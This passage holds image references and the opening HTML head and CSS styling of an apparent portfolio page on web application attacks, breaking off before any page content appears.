




<file: project-web-attacks.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>Web Application Attacks | Spencer Warnick</title>
<link rel="preconnect" href="https://fonts.googleapis.com" />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
<link href="https://fonts.googleapis.com/css2?family=DM+Sans:wght@300;400;500;600&family=DM+Mono:wght@400;500&family=Playfair+Display:wght@400;600&display=swap" rel="stylesheet" />
<style>
  :root {
    --navy: #0a1628; --navy-mid: #112240;
    --accent: #4a9edd; --teal: #2ec4b6; --yellow: #fbbf24;
    --text-primary: #e8edf5; --text-secondary: #8fa8c8; --text-muted: #5a7a9a;
    --border: rgba(74,158,221,0.15); --border-hover: rgba(74,158,221,0.35);
    --card-bg: rgba(17,34,64,0.6); --tag-bg: rgba(74,158,221,0.1); --tag-border: rgba(74,158,221,0.3);
    --code-bg: rgba(0,0,0,0.35);
  }
  *, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
  html { scroll-behavior: smooth; }
  body { font-family: 'DM Sans', sans-serif; background: var(--navy); color: var(--text-primary); line-height: 1.7; font-size: 16px; }
  ::-webkit-scrollbar { width: 6px; } ::-webkit-scrollbar-track { background: var(--navy); } ::-webkit-scrollbar-thumb { background: #2a5298; border-radius: 3px; }

  nav { position: fixed; top: 0; left: 0; right: 0; z-index: 100; display: flex; align-items: center; justify-content: space-between; padding: 0 3rem; height: 64px; background: rgba(10,22,40,0.92); backdrop-filter: blur(12px); border-bottom: 1px solid var(--border); }
  .nav-logo { font-family: 'DM Mono', monospace; font-size: 14px; color: var(--accent); letter-spacing: 0.05em; text-decoration: none; }
  .nav-back { display: inline-flex; align-items: center; gap: 8px; font-size: 13px; font-weight: 500; color: var(--text-secondary); text-decoration: none; transition: color 0.2s; }
  .nav-back:hover { color: var(--accent); }

  .project-hero { padding: 8rem 10% 4rem; position: relative; overflow: hidden; border-bottom: 1px solid var(--border); }
  .hero-grid-bg { position: absolute; inset: 0; background-image: linear-gradient(rgba(74,158,221,0.04) 1px, transparent 1px), linear-gradient(90deg, rgba(74,158,221,0.04) 1px, transparent 1px); background-size: 60px 60px; pointer-events: none; }
  .hero-glow { position: absolute; top: -20%; right: -5%; width: 500px; height: 500px; background: radial-gradient(circle, rgba(251,191,36,0.07) 0%, transparent 65%); pointer-events: none; }

  .breadcrumb { font-family: 'DM Mono', monospace; font-size: 12px; color: var(--text-muted); letter-spacing: 0.08em; margin-bottom: 1.5rem; position: relative; }
  .breadcrumb a { color: var(--accent); text-decoration: none; } .breadcrumb a:hover { text-decoration: underline; }
  .project-hero h1 { font-family: 'Playfair Display', serif; font-size: clamp(2rem, 4vw, 3.2rem); font-weight: 600; line-height: 1.15; color: var(--text-primary); margin-bottom: 1.25rem; position: relative; max-width: 800px; }
  .project-hero h1 .accent { color: var(--yellow); }
  .project-meta { display: flex; flex-wrap: wrap; gap: 1.5rem; margin-bottom: 2rem; position: relative; }
  .meta-item { display: flex; flex-direction: column; gap: 3px; }
  .meta-label { font-family: 'DM Mono', monospace; font-size: 10px; letter-spacing: 0.1em; text-transform: uppercase; color: var(--text-muted); }
  .meta-value { font-size: 14px; font-weight: 500; color: var(--text-primary); }
  .tool-tags { display: flex; flex-wrap: wrap; gap: 8px; position: relative; }
  .tool-tag { font-family: 'DM Mono', monospace; font-size: 11px; padding: 4px 12px; border: 1px solid var(--tag-border); background: var(--tag-bg); color: var(--accent); border-radius: 3px; }
  .tool-tag.yellow { border-color: rgba(251,191,36,0.3); background: rgba(251,191,36,0.08); color: var(--yellow); }
  .tool-tag.teal { border-color: rgba(46,196,182,0.3); background: rgba(46,196,182,0.08); color: var(--teal); }

  .content-wrapper { max-width: 1100px; margin: 0 auto; padding: 4rem 10%; display: grid; grid-template-columns: 1fr 300px; gap: 4rem; align-items: start; }
  .main-content { min-width: 0; }
  .sidebar { position: sticky; top: 84px; display: flex; flex-direction: column; gap: 1.5rem; }
  .sidebar-card { background: var(--card-bg); border: 1px solid var(--border); border-radius: 6px; padding: 1.25rem; }
  .sidebar-card-title { font-family: 'DM Mono', monospace; font-size: 11px; letter-spacing: 0.08em; text-transform: uppercase; color: var(--accent); margin-bottom: 1rem; padding-bottom: 0.6rem; border-bottom: 1px solid var(--border); }
  .sidebar-list { list-style: none; display: flex; flex-direction: column; gap: 6px; }
  .sidebar-list li { font-size: 13px; color: var(--text-secondary); display: flex; align-items: flex-start; gap: 8px; line-height: 1.5; }
  .sidebar-list li::before { content: ''; display: inline-block; width: 4px; height: 4px; background: var(--teal); border-radius: 50%; margin-top: 6px; flex-shrink: 0; }
  .toc-list { list-style: none; display: flex; flex-direction: column; gap: 4px; }
  .toc-list a { font-size: 13px; color: var(--text-secondary); text-decoration: none; display: flex; align-items: center; padding: 4px 0 4px 10px; border-left: 2px solid transparent; transition: color 0.2s, border-color 0.2s; }
  .toc-list a:hover { color: var(--accent); border-left-color: var(--accent); }

  .writeup-section { margin-bottom: 3.5rem; }
  .section-label { font-family: 'DM Mono', monospace; font-size: 11px; color: var(--accent); letter-spacing: 0.1em; text-transform: uppercase; margin-bottom: 0.5rem; }
  .section-divider { width: 48px; height: 2px; background: linear-gradient(90deg, var(--yellow), var(--teal)); margin-bottom: 1.5rem; border-radius: 2px; }
  .writeup-section h2 { font-family: 'Playfair Display', serif; font-size: 1.6rem; font-weight: 600; color: var(--text-primary); margin-bottom: 1.25rem; padding-bottom: 0.75rem; border-bottom: 1px solid var(--border); }
  .writeup-section h3 { font-size: 1rem; font-weight: 600; color: var(--text-primary); margin: 1.75rem 0 0.75rem; display: flex; align-items: center; gap: 10px; }
  .writeup-section h3::before { content: ''; display: inline-block; width: 20px; height: 2px; background: var(--yellow); border-radius: 1px; flex-shrink: 0; }
  .writeup-section p { font-size: 15px; color: var(--text-secondary); line-height: 1.85; margin-bottom: 1rem; }

  .attack-grid { display: grid; grid-template-columns: repeat(3, 1fr); gap: 1.25rem; margin: 1.5rem 0; }
  .attack-card { background: var(--card-bg); border: 1px solid var(--border); border-radius: 6px; padding: 1.25rem; transition: border-color 0.2s; }
  .attack-card:hover { border-color: var(--border-hover); }
  .attack-card-header { display: flex; align-items: center; gap: 10px; margin-bottom: 1rem; padding-bottom: 0.75rem; border-bottom: 1px solid var(--border); }
  .attack-num { width: 28px; height: 28px; border-radius: 4px; display: flex; align-items: center; justify-content: center; font-family: 'DM Mono', monospace; font-size: 11px; font-weight: 500; background: rgba(251,191,36,0.12); border: 1px solid rgba(251,191,36,0.3); color: var(--yellow); flex-shrink: 0; }
  .attack-card-title { font-size: 13px; font-weight: 600; color: var(--text-primary); line-height: 1.3; }
  .attack-card ul { list-style: none; display: flex; flex-direction: column; gap: 5px; }
  .attack-card ul li { font-size: 12px; color: var(--text-secondary); display: flex; align-items: flex-start; gap: 7px; line-height: 1.5; }
  .attack-card ul li::before { content: '→'; color: var(--yellow); font-size: 10px; margin-top: 3px; flex-shrink: 0; }

  .phase-list { display: flex; flex-direction: column; gap: 1rem; margin: 1rem 0; }
